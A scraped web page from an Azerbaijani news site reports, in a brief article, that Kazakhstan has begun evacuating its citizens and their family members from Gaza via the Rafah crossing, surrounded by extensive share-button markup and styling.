            <div class="td-post-featured-image"><a href="https://www.turk.az/wp-content/uploads/2023/11/qezza-texliyye.jpg" data-caption=""><img width="696" height="475" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2023/11/qezza-texliyye-696x475.jpg" srcset="https://www.turk.az/wp-content/uploads/2023/11/qezza-texliyye-696x475.jpg 696w, https://www.turk.az/wp-content/uploads/2023/11/qezza-texliyye-300x205.jpg 300w, https://www.turk.az/wp-content/uploads/2023/11/qezza-texliyye-768x524.jpg 768w, https://www.turk.az/wp-content/uploads/2023/11/qezza-texliyye-218x150.jpg 218w, https://www.turk.az/wp-content/uploads/2023/11/qezza-texliyye-615x420.jpg 615w, https://www.turk.az/wp-content/uploads/2023/11/qezza-texliyye.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="Qazaxıstan vətəndaşlarının Qəzzadan təxliyəsi" title="qezza-texliyye"/></a></div>            </div>

            <p>Qazaxıstanın hakimiyyət orqanları öz vətəndaşlarının Qəzza sektorundan təxliyəsinə başlayıb.</p>
<p>AZƏRTAC xəbər verir ki, Qazaxıstan Xarici İşlər Nazirliyinin rəsmi nümayəndəsi Aybek Smadiyarov bu barədə jurnalistlər üçün təşkil olunan brifinqdə deyib.</p>
<p>“Bu gün vətəndaşlarımızın Qəzza sektorundan təxliyə prosesi başlayıb. Noyabrın 13-də 44 nəfərdən ibarət ilk qrup təxliyə olunacaq. Bu qrupa 40 nəfər qazaxıstanlı və onların ailə üzvlərindən olan 4 xarici ölkə vətəndaşı daxildir”, &#8211; deyə o bildirib.</p>
<p>Diplomatın sözlərinə görə, bu gün “Rafah” nəzarət-buraxılış məntəqəsindən aralarında Qazaxıstan, Mərakeş, İordaniya, Rusiya, İspaniya, İsveç, Peru, Niderland, Böyük Britaniya və ABŞ vətəndaşları olmaqla 594 nəfər təxliyə ediləcək.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.turk.az/tag/qazaxistan/">Qazaxıstan</a></li><li><a href="https://www.turk.az/tag/q%c9%99zza/">Qəzza</a></li><li><a href="https://www.turk.az/tag/t%c9%99xliy%c9%99/">təxliyə</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/qazaxistan-v%c9%99t%c9%99ndaslarinin-q%c9%99zzadan-t%c9%99xliy%c9%99si-baslayib/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Fqazaxistan-v%25c9%2599t%25c9%2599ndaslarinin-q%25c9%2599zzadan-t%25c9%2599xliy%25c9%2599si-baslayib%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Qazax%C4%B1stan+v%C9%99t%C9%99nda%C5%9Flar%C4%B1n%C4%B1n+Q%C9%99zzadan+t%C9%99xliy%C9%99si+ba%C5%9Flay%C4%B1b&url=https%3A%2F%2Fwww.turk.az%2Fqazaxistan-v%25c9%2599t%25c9%2599ndaslarinin-q%25c9%2599zzadan-t%25c9%2599xliy%25c9%2599si-baslayib%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/qazaxistan-v%c9%99t%c9%99ndaslarinin-q%c9%99zzadan-t%c9%99xliy%c9%99si-baslayib/&amp;media=https://www.turk.az/wp-content/uploads/2023/11/qezza-texliyye.jpg&description=Qazax%C4%B1stan+v%C9%99t%C9%99nda%C5%9Flar%C4%B1n%C4%B1n+Q%C9%99zzadan+t%C9%99xliy%C9%99si+ba%C5%9Flay%C4%B1b" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Qazax%C4%B1stan+v%C9%99t%C9%99nda%C5%9Flar%C4%B1n%C4%B1n+Q%C9%99zzadan+t%C9%99xliy%C9%99si+ba%C5%9Flay%C4%B1b %0A%0A https://www.turk.az/qazaxistan-v%c9%99t%c9%99ndaslarinin-q%c9%99zzadan-t%c9%99xliy%c9%99si-baslayib/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Qazaxıstan vətəndaşlarının Qəzzadan təxliyəsi başlayıb&body=https://www.turk.az/qazaxistan-v%c9%99t%c9%99ndaslarinin-q%c9%99zzadan-t%c9%99xliy%c9%99si-baslayib/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a 